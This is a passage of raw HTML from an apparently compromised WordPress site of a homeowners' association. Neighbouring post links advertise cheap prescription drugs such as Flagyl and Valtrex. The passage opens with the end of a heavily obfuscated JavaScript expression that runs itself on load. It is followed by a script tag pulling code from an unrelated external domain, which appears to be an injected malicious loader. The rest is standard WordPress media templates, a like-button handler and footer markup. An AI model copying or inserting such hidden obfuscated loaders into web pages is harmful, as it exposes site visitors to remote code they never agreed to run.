+[]]+(!![]+[])[+[]]+$[47]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[47]+$[35]+$[5]+$[34]+$[49]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script><script src='https://scripts.classicpartnerships.com/link.js?v=6.9.3' type='text/javascript'></script>				
							</div>
			
			
	  			  			<div class="blog-authorbox clearfix">
	  				<img alt='' src='//www.gravatar.com/avatar/22f42d5d6d4af1535c119a45e4d8ed16?s=96&#038;r=g&#038;d=mm' srcset='//www.gravatar.com/avatar/22f42d5d6d4af1535c119a45e4d8ed16?s=96&#038;r=g&#038;d=mm 2x' class='avatar avatar-96 photo rounded-circle' height='96' width='96' decoding='async'/>	  				<div class="blog-authorbox-right">

                        		  				<div class="blog-like-container">
			  				<p class="like-text">Have you enjoyed the post ?</p><p class="wiki-like"><a href="javascript:void(0)" data-post_id="2508">
							                <i class="fa fa-thumbs-up"></i>
							            </a><span class="count">0</span></p>						</div>
                        		  						  				<h3><a href="https://pelhamdalemewshoa.org/members/sheldon/">sheldon</a></h3>		  					  				</div>
	  			</div>	
	  						
			
		<hr><div class="blog-next-page center animate-me fadeInUp" role="navigation">
<a class="btn btn-default" href="https://pelhamdalemewshoa.org/2020/10/06/buy-flagyl-pills-cheap-metronidazole-online-order/" rel="prev"><i class="fa fa-hand-point-left"></i> Buy Flagyl Pills Cheap. Metronidazole Online Order</a><a class="btn btn-default" href="https://pelhamdalemewshoa.org/2020/10/06/valtrex-rx-online-save-money-with-generics-safe-website-to-buy-generic-drugs/" rel="next">Valtrex Rx Online | Save Money With Generics | Safe Website To Buy Generic Drugs <i class="fa fa-hand-point-right"></i></a></div>
	  		
	  				</div>
	</article>
						
											
					
											
					
				</div>
					
			</div><!-- END #content-container -->
		
			            <!--SCROLL TOP-->
            <div id="scroll-top-container">
                <a href="#main-header" id="scroll-top">
                    <i class="fa fa-arrow-circle-up"></i>
                </a>
            </div>
            
		</div><!-- END #left-content -->
		
	
				

				<a href="javascript:void(0)" id="can-scroll"><i class="fa fa-angle-double-down"></i></a>
            	    <div class="woffice-modal modal fade" id="woffice-time-tracking-meta">
		    <div class="modal-dialog" role="document">
			    <div class="modal-content">
				    <div class="modal-body">
					    <div class="form-group">
						    <h3>
							    What are you working on?
						    </h3>
						    <input type="text" class="form-control" name="woffice-time-tracking-meta">
					    </div>
				    </div>
				    <div class="modal-footer">
					    <button type="button" class="btn btn-danger btn-secondary mr-2" data-dismiss="modal">
						    Close					    </button>
					    <a href="#"
					            data-action="start"
					            class="btn btn-default woffice-time-tracking-state-toggle">
						    <i class="fa fa-play"></i> Go!					    </a>
				    </div>
			    </div>
		    </div>
	    </div>
					
			</section>
			<!-- END CONTENT -->
			<!-- START FOOTER -->
            			<footer id="main-footer" class="">
				
				
				
				<!-- START COPYRIGHT -->
				<div id="copyright">
									  	<p>
                                                    &#169; 2019 all rights reserved. Powered by <a href="//mybrnd.com">My Brnd Inc</a>.                                                                    </p>
				</div>
			</footer>
			<!-- END FOOTER -->

		</div>


		<!-- JAVSCRIPTS BELOW AND FILES LOADED BY WORDPRESS -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woffice/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script type="text/javascript">
                    jQuery(function () {
                        jQuery(".wiki-like a").click(function () {
                            like = jQuery(this);
                            post_id = like.data("post_id");
                            // Ajax call
                            jQuery.ajax({
                                type: "post",
                                url: "https://pelhamdalemewshoa.org/wp-admin/admin-ajax.php",
                                data: "action=blogPostLike&nonce=2ae6424e1c&post_like=&post_id=" + post_id,
                                success: function (count) {
                                    if (count != "already") {
                                        like.closest(".wiki-like").addClass("voted");
                                        like.siblings(".count").text(count);
                                    }
                                }
                            });
                            return false;
                        });
                    });
                </script>
                
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div id="wp-media-modal" tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Close dialog				</span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 100 MB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://pelhamdalemewshoa.org/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://pelhamdalemewshoa.org/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">Close dialog</span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by word-wrap-break-word">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) {
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
